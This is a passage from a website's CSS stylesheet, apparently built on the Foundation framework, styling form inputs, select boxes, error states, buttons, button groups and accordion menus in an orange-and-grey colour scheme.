.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { -ms-flex-item-align: stretch; align-self: stretch; height: auto; padding-top: 0; padding-bottom: 0; font-size: 1rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.5rem; }

.fieldset { margin: 1.125rem 0; padding: 1.25rem; border: 1px solid #EAEAEA; }

.fieldset legend { margin: 0; margin-left: -0.1875rem; padding: 0 0.1875rem; }

select { height: 2.4375rem; margin: 0 0 1rem; padding: 0.5rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #EAEAEA; border-radius: 0.625rem; background-color: #fff; font-family: inherit; font-size: 1rem; font-weight: normal; line-height: 1.5; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28112, 112, 112%29'></polygon></svg>"); background-origin: content-box; background-position: right -1rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.5rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #707070; background-color: #fff; -webkit-box-shadow: 0 0 5px #EAEAEA; box-shadow: 0 0 5px #EAEAEA; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #F8F8F8; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

select:not([multiple]) { padding-top: 0; padding-bottom: 0; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.5rem; margin-bottom: 1rem; font-size: 0.75rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; padding: 1rem 1.875rem; border: 2px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1.125rem; font-weight: 500; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; }

[data-whatinput='mouse'] .button { outline: 0; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button, .button.disabled, .button[disabled], .button.disabled:hover, .button[disabled]:hover, .button.disabled:focus, .button[disabled]:focus { background-color: #FD6D26; color: #fff; }

.button:hover, .button:focus { background-color: #F25202; color: #fff; }

.button.primary, .button.banner-slider-cta-button__1, .button.primary.disabled, .button.disabled.banner-slider-cta-button__1, .button.primary[disabled], .button.banner-slider-cta-button__1[disabled], .button.primary.disabled:hover, .button.disabled.banner-slider-cta-button__1:hover, .button.primary[disabled]:hover, .button.banner-slider-cta-button__1[disabled]:hover, .button.primary.disabled:focus, .button.disabled.banner-slider-cta-button__1:focus, .button.primary[disabled]:focus, .button.banner-slider-cta-button__1[disabled]:focus { background-color: #FD6D26; color: #fff; }

.button.primary:hover, .button.banner-slider-cta-button__1:hover, .button.primary:focus, .button.banner-slider-cta-button__1:focus { background-color: #e74e02; color: #fff; }

.button.secondary, .button.secondary.disabled, .button.secondary[disabled], .button.secondary.disabled:hover, .button.secondary[disabled]:hover, .button.secondary.disabled:focus, .button.secondary[disabled]:focus { background-color: #2c2c2c; color: #fff; }

.button.secondary:hover, .button.secondary:focus { background-color: #232323; color: #fff; }

.button.third, .button.third.disabled, .button.third[disabled], .button.third.disabled:hover, .button.third[disabled]:hover, .button.third.disabled:focus, .button.third[disabled]:focus { background-color: #2C2C2C; color: #fff; }

.button.third:hover, .button.third:focus { background-color: #232323; color: #fff; }

.button.success, .button.success.disabled, .button.success[disabled], .button.success.disabled:hover, .button.success[disabled]:hover, .button.success.disabled:focus, .button.success[disabled]:focus { background-color: #3adb76; color: #fff; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fff; }

.button.warning, .button.warning.disabled, .button.warning[disabled], .button.warning.disabled:hover, .button.warning[disabled]:hover, .button.warning.disabled:focus, .button.warning[disabled]:focus { background-color: #ffae00; color: #fff; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fff; }

.button.alert, .button.alert.disabled, .button.alert[disabled], .button.alert.disabled:hover, .button.alert[disabled]:hover, .button.alert.disabled:focus, .button.alert[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.hollow, .button.hollow:hover, .button.hollow:focus, .button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow, .button.hollow.disabled, .button.hollow[disabled], .button.hollow.disabled:hover, .button.hollow[disabled]:hover, .button.hollow.disabled:focus, .button.hollow[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button.hollow:hover, .button.hollow:focus { border-color: #903101; color: #903101; }

.button.hollow.primary, .button.hollow.banner-slider-cta-button__1, .button.hollow.primary.disabled, .button.hollow.disabled.banner-slider-cta-button__1, .button.hollow.primary[disabled], .button.hollow.banner-slider-cta-button__1[disabled], .button.hollow.primary.disabled:hover, .button.hollow.disabled.banner-slider-cta-button__1:hover, .button.hollow.primary[disabled]:hover, .button.hollow.banner-slider-cta-button__1[disabled]:hover, .button.hollow.primary.disabled:focus, .button.hollow.disabled.banner-slider-cta-button__1:focus, .button.hollow.primary[disabled]:focus, .button.hollow.banner-slider-cta-button__1[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button.hollow.primary:hover, .button.hollow.banner-slider-cta-button__1:hover, .button.hollow.primary:focus, .button.hollow.banner-slider-cta-button__1:focus { border-color: #903101; color: #903101; }

.button.hollow.secondary, .button.hollow.secondary.disabled, .button.hollow.secondary[disabled], .button.hollow.secondary.disabled:hover, .button.hollow.secondary[disabled]:hover, .button.hollow.secondary.disabled:focus, .button.hollow.secondary[disabled]:focus { border: 2px solid #2c2c2c; color: #2c2c2c; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #161616; color: #161616; }

.button.hollow.third, .button.hollow.third.disabled, .button.hollow.third[disabled], .button.hollow.third.disabled:hover, .button.hollow.third[disabled]:hover, .button.hollow.third.disabled:focus, .button.hollow.third[disabled]:focus { border: 2px solid #2C2C2C; color: #2C2C2C; }

.button.hollow.third:hover, .button.hollow.third:focus { border-color: #161616; color: #161616; }

.button.hollow.success, .button.hollow.success.disabled, .button.hollow.success[disabled], .button.hollow.success.disabled:hover, .button.hollow.success[disabled]:hover, .button.hollow.success.disabled:focus, .button.hollow.success[disabled]:focus { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning, .button.hollow.warning.disabled, .button.hollow.warning[disabled], .button.hollow.warning.disabled:hover, .button.hollow.warning[disabled]:hover, .button.hollow.warning.disabled:focus, .button.hollow.warning[disabled]:focus { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 2px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #FD6D26; }

.button.clear:hover, .button.clear:focus { color: #903101; }

.button.clear.primary, .button.clear.banner-slider-cta-button__1, .button.clear.primary.disabled, .button.clear.disabled.banner-slider-cta-button__1, .button.clear.primary[disabled], .button.clear.banner-slider-cta-button__1[disabled], .button.clear.primary.disabled:hover, .button.clear.disabled.banner-slider-cta-button__1:hover, .button.clear.primary[disabled]:hover, .button.clear.banner-slider-cta-button__1[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.disabled.banner-slider-cta-button__1:focus, .button.clear.primary[disabled]:focus, .button.clear.banner-slider-cta-button__1[disabled]:focus { color: #FD6D26; }

.button.clear.primary:hover, .button.clear.banner-slider-cta-button__1:hover, .button.clear.primary:focus, .button.clear.banner-slider-cta-button__1:focus { color: #903101; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #2c2c2c; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #161616; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #2C2C2C; }

.button.clear.third:hover, .button.clear.third:focus { color: #161616; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.875rem; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #FD6D26; }

.button.dropdown.hollow.primary::after, .button.dropdown.hollow.banner-slider-cta-button__1::after, .button.dropdown.clear.primary::after, .button.dropdown.clear.banner-slider-cta-button__1::after { border-top-color: #FD6D26; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #2c2c2c; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #2C2C2C; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0.625rem 0.625rem 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #FD6D26; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 0.625rem 0.625rem; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #707070; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.375rem 1.125rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.375rem 1.125rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FD6D26 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.9375rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.9375rem; margin-bottom: 0.9375rem; font-size: 1.125rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.banner-slider-cta-button__1 .button, .button-group.primary .button.disabled, .button-group.banner-slider-cta-button__1 .button.disabled, .button-group.primary .button[disabled], .button-group.banner-slider-cta-button__1 .button[disabled], .button-group.primary .button.disabled:hover, .button-group.banner-slider-cta-button__1 .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.banner-slider-cta-button__1 .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.banner-slider-cta-button__1 .button.disabled:focus, .button-group.primary .button[disabled]:focus, .button-group.banner-slider-cta-button__1 .button[disabled]:focus { background-color: #FD6D26; color: #fff; }

.button-group.primary .button:hover, .button-group.banner-slider-cta-button__1 .button:hover, .button-group.primary .button:focus, .button-group.banner-slider-cta-button__1 .button:focus { background-color: #e74e02; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #2c2c2c; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #232323; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #2C2C2C; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #232323; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #903101; color: #903101; }

.button-group.hollow.primary .button, .button-group.hollow.banner-slider-cta-button__1 .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.banner-slider-cta-button__1 .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.banner-slider-cta-button__1 .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.banner-slider-cta-button__1 .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.banner-slider-cta-button__1 .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.banner-slider-cta-button__1 .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow.banner-slider-cta-button__1 .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.banner-slider-cta-button__1, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.disabled.banner-slider-cta-button__1, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.banner-slider-cta-button__1[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.disabled.banner-slider-cta-button__1:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.banner-slider-cta-button__1[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.disabled.banner-slider-cta-button__1:focus, .button-group.hollow .button.primary[disabled]:focus, .button-group.hollow .button.banner-slider-cta-button__1[disabled]:focus { border: 2px solid #FD6D26; color: #FD6D26; }

.button-group.hollow.primary .button:hover, .button-group.hollow.banner-slider-cta-button__1 .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow.banner-slider-cta-button__1 .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.banner-slider-cta-button__1:hover, .button-group.hollow .button.primary:focus, .button-group.hollow .button.banner-slider-cta-button__1:focus { border-color: #903101; color: #903101; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 2px solid #2c2c2c; color: #2c2c2c; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #161616; color: #161616; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 2px solid #2C2C2C; color: #2C2C2C; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #161616; color: #161616; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 2px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 2px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 2px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #FD6D26; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #903101; }

.button-group.clear.primary .button, .button-group.clear.banner-slider-cta-button__1 .button, .button-group.clear.primary .button.disabled, .button-group.clear.banner-slider-cta-button__1 .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.banner-slider-cta-button__1 .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.banner-slider-cta-button__1 .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.banner-slider-cta-button__1 .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.banner-slider-cta-button__1 .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear.banner-slider-cta-button__1 .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.banner-slider-cta-button__1, .button-group.clear .button.primary.disabled, .button-group.clear .button.disabled.banner-slider-cta-button__1, .button-group.clear .button.primary[disabled], .button-group.clear .button.banner-slider-cta-button__1[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.disabled.banner-slider-cta-button__1:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.banner-slider-cta-button__1[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.disabled.banner-slider-cta-button__1:focus, .button-group.clear .button.primary[disabled]:focus, .button-group.clear .button.banner-slider-cta-button__1[disabled]:focus { color: #FD6D26; }

.button-group.clear.primary .button:hover, .button-group.clear.banner-slider-cta-button__1 .button:hover, .button-group.clear.primary .button:focus, .button-group.clear.banner-slider-cta-button__1 .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.banner-slider-cta-button__1:hover, .button-group.clear .button.primary:focus, .button-group.clear .button.banner-slider-cta-button__1:focus { color: #903101; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #2c2c2c; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #161616; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #2C2C2C; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #161616; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

